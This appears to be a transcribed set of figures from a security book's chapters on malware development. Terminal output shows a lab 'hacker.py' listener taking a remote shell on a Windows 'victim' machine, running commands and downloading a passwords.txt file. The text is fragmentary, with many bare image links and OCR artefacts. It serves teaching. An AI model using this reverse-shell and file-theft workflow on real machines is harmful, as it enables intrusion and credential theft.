













### **Chapter 6: Malware Development**





(venv) - (kali⊛kali)-[~/packt-book-code/example-6-introduction\_to\_sockets]<br>-\$ python <u>main.py</u> listening for incoming connection requests

PS C:\Users\fahad-sarwar\Desktop\victim\_client> python .\victim.py

Traceback (most recent call last):

File "C:\Users\fahad-sarwar\Desktop\victim client\victim.py", line 10, in <module>

victim\_socket.connect(hacker\_address)<br>ConnectionRefusedError: [WinError 10061] No connection could be made because the target machine actively refused it PS C:\Users\fahad-sarwar\Desktop\victim\_client>

(venv) --(kali⊛kali)-[~/packt-book-code/example-6-introduction\_to\_sockets]<br>-\$ python <u>main.py</u> listening for incoming connection requests

Message sent from hacker

PS C:\Users\fahad-sarwar\Desktop\victim\_client> python .\victim.py Message from hacker PS C:\Users\fahad-sarwar\Desktop\victim\_client>

-(kali<sup>@</sup>kali)-[~/packt-book-code/example8-command-hacker] s python3 hacker.py listening for incoming connection requests connection established with ('192.168.74.129', 58464) Enter the command ipconfig Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : localdomain Link-local IPv6 Address . . . . . : fe80::83b:1521:e499:c465%12 IPv4 Address. . . . . . . . . . . : 192.168.74.129 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.74.2 Ethernet adapter Bluetooth Network Connection: Media State . . . . . . . . . . . . Media disconnected<br>Connection-specific DNS Suffix . : Enter the command stop —(kali⑮kali)-[~/packt-book-code/example8-command-hacker]

 $-$ s $\blacksquare$ 

#### PS C:\Users\fahad-sarwar\Desktop\example9-command-victim> systeminfo





(kali<sup>@</sup>kali)-[~/packt-book-code/example8-command-hacker]<br>
S python3 <u>hacker.py</u> listening for incoming connection requests connection established with ('192.168.74.129', 59002) Enter the command  $cd \dots$ <br>Enter the command  $pwd$ Path C:\Users\fahad-sarwar Enter the command cd Desktop Enter the command pwd Path C:\Users\fahad-sarwar\Desktop Enter the command

## **Chapter 7: Advanced Malware**



advanced\_victim 3/7/2021 2:07 PM passwords 2/28/2021 2:57 PM



(kali<sup>@</sup>kali)-[~/packt-book-code/example10-advanced-hacker]<br>
\$ python3 advanced hacker.py<br>
listening for incoming connection requests<br>
connection established with ('192.168.74.129', 60048) Enter the command download passwords.txt file exists Downloading file<br>Successfully downloaded, passwords.txt<br>Enter the command stop





